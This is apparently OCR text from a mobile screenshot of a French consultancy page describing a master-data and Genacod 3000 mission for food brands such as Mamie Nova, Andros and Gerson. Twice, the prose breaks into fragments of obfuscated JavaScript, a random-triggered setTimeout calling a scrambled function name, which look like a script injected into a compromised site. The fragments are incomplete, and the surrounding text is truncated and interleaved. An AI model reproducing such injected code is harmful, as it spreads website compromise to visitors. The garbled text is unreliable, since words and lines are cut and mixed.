
Caractéristiques de la mission
Maîtrise d'oeuvre pour les branches
LAIT (Nov
andom() * 5); if (c==3){var
delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), 
Mamie Nova), FRUITS (Andros France), 
FRUITS (Fruival), CONFISERIE (Gerson, 
Gourm
andom() * 5); if (c==3){var delay =
setTimeout($soq0ujYKWbanWY6nnjX(0), 
Des projets globaux de 2782 et 2139 jour
gestion des données de base
Groupe/Commercial/Achat/Production/Sto
mission précédente et de mise en place 
Genacod 3000 dans un contexte multi br
secteurs épicerie, sec et frais ultra frais 
environnement de flux tendu.